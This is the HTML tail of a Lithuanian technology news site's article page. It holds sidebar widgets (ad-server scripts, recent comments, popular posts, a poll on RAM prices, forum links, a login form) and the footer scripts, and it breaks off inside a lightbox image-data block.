			<div id="text-4" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=43");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=a77b065f&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=43&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a77b065f' border='0' alt='' /></a></noscript></div>
		</div><div id="media_image-3" class="widget widget_media_image"><a href="https://www.asus.com/bt/content/best-gaming-monitor/" target="_blank"><img width="310" height="600" src="http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG.jpg" class="image wp-image-102050  attachment-full size-full" alt="ASUS ROG Gaming Monitor" style="max-width: 100%; height: auto;" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG.jpg 310w, http://www.technews.lt/portal/wp-content/uploads/2025/06/LCD_ROG-168x325.jpg 168w" sizes="(max-width: 310px) 100vw, 310px" /></a></div><div id="decent_comments_widget-3" class="widget widget_decent_comments_widget"><h3 class="widget-title">Naujausi komentarai</h3><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">StrelokRTX</span><span class="comment-date"> 2026-01-19 at 13:24</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-800-serijos-am5-pagrindines-plokstes-pradejo-zudyti-ryzen-7-9800x3d-procesorius/#comment-72207">ASUS 800 serijos AM5 pagrindinės plokštės pradėjo žudyti „Ryzen 7 9800X3D“ procesorius</a></span><span class="comment-excerpt">Kovosim iki paskutinio AMD CPU </span></div></li><li><div class="comment"><span class="comment-author">Mindaugas Klumbis</span><span class="comment-date"> 2026-01-19 at 10:58</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-800-serijos-am5-pagrindines-plokstes-pradejo-zudyti-ryzen-7-9800x3d-procesorius/#comment-72206">ASUS 800 serijos AM5 pagrindinės plokštės pradėjo žudyti „Ryzen 7 9800X3D“ procesorius</a></span><span class="comment-excerpt">Kas čia dabar per nuoskaudos? AMD nuskriaudė? Beje, kas cia pas mus AMD fanboy? Niekada nereikia už jokią kompanija sirgti,</span></div></li><li><div class="comment"><span class="comment-author">Justaaz</span><span class="comment-date"> 2026-01-19 at 10:49</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-800-serijos-am5-pagrindines-plokstes-pradejo-zudyti-ryzen-7-9800x3d-procesorius/#comment-72205">ASUS 800 serijos AM5 pagrindinės plokštės pradėjo žudyti „Ryzen 7 9800X3D“ procesorius</a></span><span class="comment-excerpt">Amd fan boy, ko tylit? Nebus komentaro apie cpu king? </span></div></li><li><div class="comment"><span class="comment-author">Raijmiss</span><span class="comment-date"> 2026-01-17 at 22:33</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-pateike-trecia-pranesima-del-rtx-5070-ti-gamybos-apimciu-atsisako-ankstesniu-teiginiu/#comment-72204">ASUS pateikė trečią pranešimą dėl RTX 5070 Ti gamybos apimčių. Atsisako ankstesnių teiginių</a></span><span class="comment-excerpt">blemba, šita mintis buvo nesenai atėjusi. Kažkaip nuojauta kužda kad greit ateis tokia diena nes nemokamai duoda spartos </span></div></li><li><div class="comment"><span class="comment-author">StrelokRTX</span><span class="comment-date"> 2026-01-17 at 22:09</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-pateike-trecia-pranesima-del-rtx-5070-ti-gamybos-apimciu-atsisako-ankstesniu-teiginiu/#comment-72203">ASUS pateikė trečią pranešimą dėl RTX 5070 Ti gamybos apimčių. Atsisako ankstesnių teiginių</a></span><span class="comment-excerpt">Aš nenustebčiau, kad Nvidia išvis nustos gaminti gaming gpu, nes tas sudaro tik 7% nuo visų pajamų 2025 metais. Nelbabai</span></div></li><li><div class="comment"><span class="comment-author">newdiamond</span><span class="comment-date"> 2026-01-17 at 11:32</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/asus-pateike-trecia-pranesima-del-rtx-5070-ti-gamybos-apimciu-atsisako-ankstesniu-teiginiu/#comment-72202">ASUS pateikė trečią pranešimą dėl RTX 5070 Ti gamybos apimčių. Atsisako ankstesnių teiginių</a></span><span class="comment-excerpt">dlss dar ne su prenumerata ? </span></div></li><li><div class="comment"><span class="comment-author">Madara</span><span class="comment-date"> 2026-01-16 at 16:33</span><span class="comment-link"> <a href="http://www.technews.lt/portal/news/samsung-internet-skirta-windows-gali-atsisiusti-visi-norintys/#comment-72201">„Samsung Internet“, skirtą „Windows“, gali atsisiųsti visi norintys</a></span><span class="comment-excerpt">Reiks būtinai pabandyti nes telefone gan patogus dalykas įdomu kaip veiks Windows sistemoje. </span></div></li></ul></div></div><div id="media_image-4" class="widget widget_media_image"><a href="https://www.asus.com/microsite/motherboard/intel-ultra-series-2-arrow-lake-s-z890-h810-b860/" target="_blank"><img width="310" height="600" src="http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860.jpg" class="image wp-image-102049  attachment-full size-full" alt="ASUS Intel Z890/B860 | Advanced AI Simple DIY" style="max-width: 100%; height: auto;" srcset="http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860.jpg 310w, http://www.technews.lt/portal/wp-content/uploads/2025/06/Intel_Z890_B860-168x325.jpg 168w" sizes="(max-width: 310px) 100vw, 310px" /></a></div><div id="text-5" class="widget widget_text">			<div class="textwidget"><script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://r.technologijos.lt/www/delivery/ajs.php':'http://r.technologijos.lt/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=44");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='http://r.technologijos.lt/www/delivery/ck.php?n=ad883481&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='http://r.technologijos.lt/www/delivery/avw.php?zoneid=44&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ad883481' border='0' alt='' /></a></noscript></div>
		</div>
<div id="wpp-13" class="widget popular-posts">
<h3 class="widget-title">SKAITOMIAUSIOS NAUJIENOS</h3><!-- cached -->
<!-- WordPress Popular Posts -->

<ul class="wpp-list">
<li>
<a href="http://www.technews.lt/portal/news/tesla-nebeleis-isigyti-full-self-driving-paslaugos-bus-imanoma-tik-prenumerata/" class="wpp-post-title" target="_self">„Tesla“ nebeleis įsigyti „Full Self-Driving“ paslaugos, bus įmanoma tik prenumerata</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">296 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/amd-rdna-5-vaizdo-plokstes-turetu-pasirodyti-po-rtx-60-serijos-2027-metu-antroje-puseje/" class="wpp-post-title" target="_self">AMD RDNA 5 vaizdo plokštės turėtų pasirodyti po RTX 60 serijos 2027 metų antroje pusėje</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">241 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/asus-pateike-trecia-pranesima-del-rtx-5070-ti-gamybos-apimciu-atsisako-ankstesniu-teiginiu/" class="wpp-post-title" target="_self">ASUS pateikė trečią pranešimą dėl RTX 5070 Ti gamybos apimčių. Atsisako ankstesnių teiginių</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">207 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/reviews/gamykliniai-procesoriu-ausintuvai-nebeturi-prasmes-irodome-tai-su-be-quiet-pure-rock-3/" class="wpp-post-title" target="_self">Gamykliniai procesorių aušintuvai nebeturi prasmės: įrodome su „Be Quiet! Pure Rock 3“</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">179 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/samsung-internet-skirta-windows-gali-atsisiusti-visi-norintys/" class="wpp-post-title" target="_self">„Samsung Internet“, skirtą „Windows“, gali atsisiųsti visi norintys</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">164 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/reviews/logitech-pro-x-superlight-2c-mazesne-superlight-2-versija/" class="wpp-post-title" target="_self">„Logitech Pro X Superlight 2c“ &#8211; mažesnė „Superlight 2“ versija</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">141 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/programele-pavadinta-are-you-dead-labai-populiareja-tarp-vienisiu/" class="wpp-post-title" target="_self">Programėlė pavadinta „Are You Dead?“ labai populiarėja tarp vienišių</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">128 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/xiaomi-17-max-tures-didziule-baterija/" class="wpp-post-title" target="_self">„Xiaomi 17 Max“ turės didžiulę bateriją</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">120 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/styx-master-of-shadows-ir-styx-shards-of-darkness-deluxe-edition-zaidimai-siulomi-nemokamai/" class="wpp-post-title" target="_self">„Styx: Master of Shadows“ ir „Styx: Shards of Darkness &#8211; Deluxe Edition“ žaidimai siūlomi nemokamai</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">109 views</span></span>
</li>
<li>
<a href="http://www.technews.lt/portal/news/rusu-moderis-pasigamino-savo-ddr5-atminti/" class="wpp-post-title" target="_self">Rusų moderis pasigamino savo DDR5 atmintį</a>
 <span class="wpp-meta post-stats"><span class="wpp-views">98 views</span></span>
</li>
</ul>

</div>

		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	<div class="sidebar s2 collapsed" data-position="right" data-layout="col-3cm" data-sb-id="s2">

	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>

	<div class="sidebar-content">

		  		<div class="sidebar-top group">
  			<p>Daugiau</p>
  		</div>
		
		
		<div id="wp_sidebarlogin-3" class="widget widget_wp_sidebarlogin"><h3 class="widget-title">Prisijungti</h3>
		<form name="loginform" id="loginform" action="http://www.technews.lt/portal/wp-login.php" method="post">
			
			<p class="login-username">
				<label for="user_login">Username</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="login-password">
				<label for="user_pass">Password</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" checked="checked" /> Remember Me</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Login &rarr;" />
				<input type="hidden" name="redirect_to" value="http://www.technews.lt/portal/news/paaiskejo-rtx-4060-sparta-iki-18-greitesne-uz-rtx-3060/" />
			</p>
			
		</form><ul class="pagenav sidebar_login_links"><li class="register-link"><a href="http://www.technews.lt/portal/wp-login.php?action=register">Register</a></li><li class="lost_password-link"><a href="http://www.technews.lt/portal/wp-login.php?action=lostpassword">Lost Password</a></li></ul></div><div id="polls-widget-3" class="widget widget_polls-widget"><div id="polls-113" class="wp-polls">
	<form id="polls_form_113" class="wp-polls-form" action="/portal/index.php" method="post">
		<p style="display: none;"><input type="hidden" id="poll_113_nonce" name="wp-polls-nonce" value="46e1a5315a" /></p>
		<p style="display: none;"><input type="hidden" name="poll_id" value="113" /></p>
		<p style="text-align: center;"><strong>Kaip elgsitės susidariusios RAM krizės metu?</strong></p><div id="polls-113-ans" class="wp-polls-ans"><ul class="wp-polls-ul">
		<li><input type="radio" id="poll-answer-704" name="poll_113" value="704" /> <label for="poll-answer-704">Pirksiu mažesnį kiekį DDR5 RAM, prisidėsiu daugiau po krizės</label></li>
		<li><input type="radio" id="poll-answer-705" name="poll_113" value="705" /> <label for="poll-answer-705">Nieko nepadarysi - pirksiu optimalų (ne mažesnį) kiekį DDR5 atminties</label></li>
		<li><input type="radio" id="poll-answer-706" name="poll_113" value="706" /> <label for="poll-answer-706">Svarstysiu apie AM4 platformą, nes DDR4 atmintis išbrangusi mažiau</label></li>
		<li><input type="radio" id="poll-answer-707" name="poll_113" value="707" /> <label for="poll-answer-707">Naujo PC šiuo metu nepirksiu - nėra poreikio</label></li>
		</ul><p style="text-align: center;"><input type="button" name="vote" value=" Balsuoti " class="Buttons" onclick="poll_vote(113);" /></p><p style="text-align: center;"><a href="#ViewPollResults" onclick="poll_result(113); return false;" title="Peržiūrėti apklausos rezultatus">Peržiūrėti rezultatus</a></p></div>
	</form>
</div>
<div id="polls-113-loading" class="wp-polls-loading"><img src="http://www.technews.lt/portal/wp-content/plugins/wp-polls/images/loading.gif" width="16" height="16" alt="Loading ..." title="Loading ..." class="wp-polls-image" />&nbsp;Loading ...</div>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="most_recent_phpbb_posts_widget-5" class="widget widget_most_recent_phpbb_posts_widget"><h3 class="widget-title"><a target='_blank' title='Naujausios diskusijos' href='/forum/search.php?search_id=newposts'>Diskusijos</a></h3>			<div class="decent-comments">
			<ul>
							<li>
					<div class="comment">
						<span class="comment-author">nemesis</span>
						<span class="comment-date"> at 2025-12-29 14:09</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=3868&p=67431#p67431" title="Ką tik įsigijau">Ką tik įsigijau</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-12-07 20:47</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4806&p=67428#p67428" title="Rubrika „ką tik sugedo“">Rubrika „ką tik sugedo“</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-11-30 14:26</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5855&p=67424#p67424" title="Dalinamės geriausiomis kainomis!">Dalinamės geriausiomis kainomis!</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">aesthetic</span>
						<span class="comment-date"> at 2025-11-17 17:32</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4630&p=67410#p67410" title="Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.">Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">BC00</span>
						<span class="comment-date"> at 2025-11-16 14:12</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5898&p=67408#p67408" title="Reikalinga pigi Android planšetė">Reikalinga pigi Android planšetė</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Daemon</span>
						<span class="comment-date"> at 2025-11-16 01:53</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=5641&p=67407#p67407" title="Sistema multitaskingui">Sistema multitaskingui</a></span>
					</div>
				</li>
								<li>
					<div class="comment">
						<span class="comment-author">Andria</span>
						<span class="comment-date"> at 2025-11-05 13:22</span>
						<span class="comment-link"> on <a target="_blank" href="/forum/viewtopic.php?t=4841&p=67397#p67397" title="Geriausias PC Technews.lt! (Benchmark)">Geriausias PC Technews.lt! (Benchmark)</a></span>
					</div>
				</li>
							</ul>
			</div>
			</div><div id="popular_phpbb_topics_widget-5" class="widget widget_popular_phpbb_topics_widget"><h3 class="widget-title">Populiariausios temos</h3>			<div class="popular-phpbb-topics">
			<ul>
							<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=3868" title="Ką tik įsigijau">
					Ką tik įsigijau <span class="last-post-date">(2025-12-29 14:09)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 3126, 4536374</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5641" title="Sistema multitaskingui">
					Sistema multitaskingui <span class="last-post-date">(2025-11-16 01:53)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 208, 438854</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4841" title="Geriausias PC Technews.lt! (Benchmark)">
					Geriausias PC Technews.lt! (Benchmark) <span class="last-post-date">(2025-11-05 13:22)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 191, 302104</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4806" title="Rubrika „ką tik sugedo“">
					Rubrika „ką tik sugedo“ <span class="last-post-date">(2025-12-07 20:47)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 126, 298242</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5855" title="Dalinamės geriausiomis kainomis!">
					Dalinamės geriausiomis kainomis! <span class="last-post-date">(2025-11-30 14:26)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 70, 136486</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=4630" title="Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t.">
					Parduodu 1Petabyte hdd 3.5 sas, serveriai, 0.7TB ram ir t.t. <span class="last-post-date">(2025-11-17 17:32)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 13, 79266</div>
				</li>
								<li>
					<a 
					target="_blank" 
					href="/forum/viewtopic.php?t=5898" title="Reikalinga pigi Android planšetė">
					Reikalinga pigi Android planšetė <span class="last-post-date">(2025-11-16 14:12)</span>
					</a>
					<div class="answer-view-count" title="Atsakymai / Peržiūros">Ats/Perž: 4, 1779</div>
				</li>
							</ul>
			</div>
			</div><div id="text-7" class="widget widget_text"><h3 class="widget-title">Nuorodos</h3>			<div class="textwidget"><p><a href="https://www.itsupply.lt" target="_blank" rel="noopener">Nešiojami kompiuteriai</a></p>
<p><a href="https://www.mobilusmiestas.lt/Mobilieji-telefonai/" target="_blank" rel="noopener">Mobilieji telefonai</a></p>
<p><a href="https://www.specdarbai.lt/produkto-kategorija/oro-kondicionieriai/" target="_blank" rel="noopener">Specdarbai</a></p>
<p><a title="Farming Simulator 22 Mods" href="http://www.farmingsimulator19mods.com/category/farming-simulator-22-mods/" target="_blank" rel="noopener">Farming Simulator 22 Mods</a></p>
<p><a href="https://www.mobilusmiestas.lt/Telefonu-priedai/" target="_blank" rel="noopener">Telefonų priedai</a></p>
<p><a title="FS22 mods" href="https://farmingsimulator22mods.com/" target="_blank" rel="noopener">FS22 mods</a></p>
<p><a href="https://markestro.lt/elektra/elektros-tiekejai" target="_blank" rel="noopener">Markestro &#8211; padės išsirinkti elektros tiekėją</a></p>
<p><a href="https://farmingsimulator25mods.com/" title="FS25 mods">FS25 Mods</a></p>
<p><a title="Heart Emoji" href="https://www.emojicopynpaste.com/heart-emoji/" target="_blank" rel="noopener">Heart Emoji</a></p>
<p><a title="GTA 5 Cheats" href="http://www.allgta5cheats.com/" target="_blank" rel="noopener">GTA 5 Cheats</a></p>
<p><a title="Farming Simulator 22 mods" href="https://fs22mods.com/" target="_blank" rel="noopener">Farming Simulator 22 mods</a></p>
<p><a title="Euro Truck Simulator 2 mods" href="http://www.ets2world.com/" target="_blank" rel="noopener">Euro Truck Simulator 2 mods</a></p>
<p><a title="telefonu deklai, priedai telefonams" href="https://priedaimobiliems.lt" target="blank">Telefonu priedai</a></p>
<p><a title="Zuza.lt - Elektronika" href="https://zuza.lt" target="_blank" rel="noopener">Zuza.lt &#8211; Elektronika</a></p>
<p><a title="Srotas24.lt - Autoelektronika" href="https://srotas24.lt" target="_blank" rel="noopener">Srotas24.lt &#8211; Autoelektronika</a></p>
</div>
		</div>
	</div><!--/.sidebar-content-->

</div><!--/.sidebar-->

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fa fa-angle-up"></i></a>

        <div class="pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                              <p>Technews.lt &#8211; #1 IT naujienos &copy; 2026. Visos teisės saugomos.</p>
                          </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
            <ul class="social-links"><li><a rel="nofollow" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/Technewslt-147956510280/" target="_blank"  style="color:"><i class="fab fa-facebook"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="RSS" aria-label="RSS" href="http://www.technews.lt/portal/feed" target="_blank"  style="color:"><i class="fas fa-rss"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Email" aria-label="Email" href="mailto:info@technews.lt"   style="color:"><i class="fas fa-envelope"></i></a></li><li><a rel="nofollow" class="social-tooltip"  title="Google+" aria-label="Google+" href="https://plus.google.com/b/115436327497411894703" target="_blank"  style="color:"><i class="fab fa-google-plus"></i></a></li></ul>          </div>

        </div><!--/.pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.2.6'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.twenty20.js?ver=1.5.7'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/twenty20/assets/js/jquery.event.move.js?ver=1.5.7'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"http:\/\/www.technews.lt\/portal\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/wp-polls/polls-js.js?ver=2.75.5'></script>
<script type='text/javascript' src='http://keytarget.adnet.lt/js/init-for-BBEposCodes-withExtra.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://go.adlt.bbelements.com/bb/bb_one2n.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"http:\/\/www.technews.lt\/portal\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"dddf5669b2"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.4.20'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/comment-reply.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/js/prod/lib.core.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/client/js/prod/lib.view.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/themes/baseline/js/prod/client.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/themes/default/js/prod/client.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/template-tags/item/js/prod/tag.item.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/template-tags/ui/js/prod/tag.ui.js?ver=2.7.1'></script>
<script type='text/javascript' src='http://www.technews.lt/portal/wp-content/plugins/simple-lightbox/content-handlers/image/js/prod/handler.image.js?ver=2.7.1'></script>
<script type="text/javascript" id="slb_footer">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB && SLB.has_child('View.init') ) { SLB.View.init({"ui_autofit":true,"ui_animate":false,"slideshow_autostart":false,"slideshow_duration":"6","group_loop":true,"ui_overlay_opacity":"0.8","ui_title_default":false,"theme_default":"slb_black","ui_labels":{"loading":"Kraunama","close":"U\u017edaryti","nav_next":"Sekantis","nav_prev":"Ankstesnis","slideshow_start":"Prad\u0117ti slideshow","slideshow_stop":"Sustabdyti slideshow","group_status":"Nuotrauka %current% i\u0161 %total%"}}); }
if ( !!window.SLB && SLB.has_child('View.assets') ) { {$.extend(SLB.View.assets, {"620118018":{"id":91410,"type":"image","source":"http:\/\/www.technews.lt\/portal\/wp-content\/uploads\/2023\/06\/RTX-4060-geekbench-perf.jpg","internal":true,"sizes":{"thumbnail":{"file":"RTX-4060-geekbench-perf-325x88.jpg","width":325,"height":88,"mime-type":"image\/jpeg"},"medium":{"file":"RTX-4060-geekbench-perf-650x177.jpg","width":650,"height":177,"mime-type":"image\/jpeg"},"large":{"file":"RTX-4060-geekbench-perf-800x217.jpg","width":800,"height":217,"mime-type":"image\/jpeg"},"thumb-small":{"file":"RTX-4060-geekbench-perf-160x160.jpg","width":160,"height":160,"mime-type":"image\/jpeg"},"thumb-standard":{"file":"RTX-4060-geekbench-perf-320x301.jpg","width":320,"height":301,"mime-type":"image\/jpeg"},"thumb-medium":{"file":"RTX-4060-geekbench-perf-520x245.jpg","width":520,"height":245,"mime-type":"image\/jpeg"},"thumb-large":{"file":"RTX-4060-geekbench-perf-720x301.jpg","width":720,"height":301,"mime-type":"image\/jpeg"},"thumb-xlarge":{"file":"RTX-4060-geekbench-perf-980x301.jpg","width":980,"height":301,"mime-type":"image\/jpeg"},"profile_24":{"file":"RTX-4060-geekbench-perf-24x24.jpg","width":24,"height":24,"mime-type":"image\/jpeg"},"profile_48":{"file":"RTX-4060-geekbench-perf-48x48.jpg","width":48,"height":48,"mime-type":"image\/jpeg"},"profile_96":{"file":"RTX-4060-geekbench-perf-96x96.jpg","width":96,"height":96,"mime-type":"image\/jpeg"},"profile_150":{"file":"RTX-4060-geekbench-perf-150x150.jpg","width":150,"height":150,"mime-type":"image\/jpeg"},"profile_300":{"file":"RTX-4060-geekbench-perf-300x300.jpg","width":300,"height":300,"mime-type":"image\/jpeg"},"original":{"file":"2023\/06\/RTX-4060-geekbench-perf.jpg","width":1108,"height":301}},"image_meta":{"aperture":"0","credit":"Kompiuteris","camera":"","caption":"","created_timestamp":"1687425326","copyright":"","focal_length":"0","iso":"0","shutter_speed":"0","title":"","orientation":"0","keywords":[]},"description":"","title":"RTX 4060 geekbench 